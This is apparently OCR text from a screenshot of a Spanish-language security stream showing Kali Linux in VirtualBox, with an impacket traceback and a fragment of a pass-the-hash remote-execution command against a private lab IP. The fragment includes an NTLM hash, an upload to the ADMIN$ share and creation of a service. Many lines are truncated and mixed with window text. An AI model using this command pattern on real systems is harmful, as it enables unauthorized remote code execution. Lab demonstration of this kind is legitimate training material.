 Kali-Linux-2021.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /usr/share/im...
01:10 PM
Papelera
Carpeta personal
Sistema de archivos
root@kali: /usr/share/impacket
Archivo Acciones Editar Vista Ayuda
return self.read(tid, fid, offset, max_size, wait_answer)
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1310, in read
ans = self.recvSMB(packetID)
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 454, in recvSMB
07/09/2019 01:20 1.522.704 AppVEntSubsystems32.dll data = self._NetBIOSSession.recv_packet(self._timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 914, in recv_packet
data = self.__read(timeout)
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 997, in __read
data = self.read_function(4, timeout)
/usr/lib/python3/dist-packages/impacket/nmb.py", line 979, in non_polling_read
_sock.recv(bytes_left)
KeyboardInterrupt
KALI
Meta de Subs
27 (27.00%)
0 16 DAYS TO GO 100
LEA_CYBER
sr/share/impacket]
-hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b byoda@192.168.68.111 1
Copyright 2020 SecureAuth Corporation
es on 192.168.68.111.....
share ADMIN$
wfyShzQJ.exe
ger on 192.168.68.111.....
e DBgR on 192.168.68.111.....
e DBgR.....
LEA_CYBER LEA_CYBER
CTRL DERECHA
Lrc
18:10
13/10/2021